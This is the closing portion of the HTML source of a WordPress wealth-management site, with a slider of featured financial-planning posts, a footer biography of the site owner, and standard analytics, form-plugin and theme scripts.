block_td_uid_7_6972293d32493.td_column_number = "1";
block_td_uid_7_6972293d32493.block_type = "td_block_slide";
block_td_uid_7_6972293d32493.post_count = "4";
block_td_uid_7_6972293d32493.found_posts = "195";
block_td_uid_7_6972293d32493.header_color = "#cb9558";
block_td_uid_7_6972293d32493.ajax_pagination_infinite_stop = "";
block_td_uid_7_6972293d32493.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_7_6972293d32493);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">MY FAVORITES</span></h4></div><div id=td_uid_7_6972293d32493 class="td_block_inner"><div id="td_uid_8_6972293d34cc1" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_8_6972293d34cc1_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/investing-offshore-with-richard-cayne-international-ltd/" rel="bookmark" title="Investing Offshore With Richard Cayne"><img width="324" height="300" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2014/07/4-3-324x300.jpg" alt="" title="Investing Offshore With Richard Cayne"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://richardcayne.com/category/financial-planning/">Financial Planning</a></span><h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/investing-offshore-with-richard-cayne-international-ltd/" rel="bookmark" title="Investing Offshore With Richard Cayne">Investing Offshore With Richard Cayne</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-22T13:35:34+00:00" >July 22, 2014</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://richardcayne.com/richard-cayne-meyer/investing-offshore-with-richard-cayne-international-ltd/#respond">0</a></div></div></div></div><div id="td_uid_8_6972293d34cc1_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://richardcayne.com/japanese/%e3%81%8a%e5%ad%90%e6%a7%98%e3%81%ae%e3%81%8a%e9%87%91%e3%81%ab%e3%81%be%e3%81%a4%e3%82%8f%e3%82%8b%e6%95%99%e8%82%b2/" rel="bookmark" title="お子様のお金にまつわる教育"><img width="324" height="400" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2015/01/04-1680x800-324x400.jpg" alt="" title="お子様のお金にまつわる教育"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://richardcayne.com/category/japanese/">Japanese</a></span><h3 class="entry-title td-module-title"><a href="https://richardcayne.com/japanese/%e3%81%8a%e5%ad%90%e6%a7%98%e3%81%ae%e3%81%8a%e9%87%91%e3%81%ab%e3%81%be%e3%81%a4%e3%82%8f%e3%82%8b%e6%95%99%e8%82%b2/" rel="bookmark" title="お子様のお金にまつわる教育">お子様のお金にまつわる教育</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-12T07:42:36+00:00" >May 12, 2016</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://richardcayne.com/japanese/%e3%81%8a%e5%ad%90%e6%a7%98%e3%81%ae%e3%81%8a%e9%87%91%e3%81%ab%e3%81%be%e3%81%a4%e3%82%8f%e3%82%8b%e6%95%99%e8%82%b2/#respond">0</a></div></div></div></div><div id="td_uid_8_6972293d34cc1_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/smart-ways-for-high-income-earners-to-contribute-to-roth-iras/" rel="bookmark" title="Smart Ways for High Income Earners to Contribute to Roth IRAs"><img width="324" height="350" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2015/02/high-income-earners-324x350.jpg" alt="" title="Smart Ways for High Income Earners to Contribute to Roth IRAs"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://richardcayne.com/category/financial-planning/">Financial Planning</a></span><h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/smart-ways-for-high-income-earners-to-contribute-to-roth-iras/" rel="bookmark" title="Smart Ways for High Income Earners to Contribute to Roth IRAs">Smart Ways for High Income Earners to Contribute to Roth IRAs</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-03T12:51:43+00:00" >February 3, 2015</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://richardcayne.com/richard-cayne-meyer/smart-ways-for-high-income-earners-to-contribute-to-roth-iras/#respond">0</a></div></div></div></div><div id="td_uid_8_6972293d34cc1_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/is-deflation-something-to-worry-about/" rel="bookmark" title="Is deflation something to worry about?"><img width="324" height="400" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2019/12/2-3-324x400.jpg" alt="" title="Is deflation something to worry about?"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></span><h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/is-deflation-something-to-worry-about/" rel="bookmark" title="Is deflation something to worry about?">Is deflation something to worry about?</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-23T09:40:22+00:00" >December 23, 2019</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://richardcayne.com/richard-cayne-meyer/is-deflation-something-to-worry-about/#respond">0</a></div></div></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                        </div>
                    </div>
                    </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<script type='text/javascript'>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-53254482-1']);
_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://richardcayne.com/"><img src="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png" alt="" title=""/></a></div><div class="footer-text-wrap">Richard Meyer Cayne born in Montreal, Quebec Canada currently resides in Bangkok Thailand with his wife Akiko Cayne and their two young children and runs the Meyer Group of Companies <a href="https://www.meyerjapan.com/">www.meyerjapan.com</a>.  Prior to which he was residing in Tokyo Japan for over 15 years and is currently CEO of Asia Wealth Group Holdings Ltd a London, UK Stock Exchange listed Financial Holdings Company

Richard Cayne has been involved in wealth management  in Asia for over 20 years and has assisted many High Net worth Japanese families create innovative international tax and wealth management planning solutions.  The public company of which he is CEO can be seen at <a href="https://asiawealthgroup.com/">www.asiawealthgroup.com</a>  or stock exchange link <a href="https://www.aquis.eu/aquis-stock-exchange/member?securityidaqse=AWLP">https://www.aquis.eu/aquis-stock-exchange/member?securityidaqse=AWLP</a></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RichardCayneMeyerAssetManagementLtdTokyoJapan/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+RichardCayne/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/richardcayne/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://richardcayne.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/richard_cayne" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021 - Richard Cayne                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 6972293d3883d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-logo,
.footer-logo-wrap img { width: 500px;  }
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/richardcayne.com\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://richardcayne.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_8_6972293d34cc1").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_8_6972293d34cc1 .prevButton"),
        navNextSelector: jQuery("#td_uid_8_6972293d34cc1 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://richardcayne.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://richardcayne.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972293d38b78"></textarea>
						<div id="td_live_css_uid_1_6972293d38b78" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972293d38b78');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972293d38b78");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>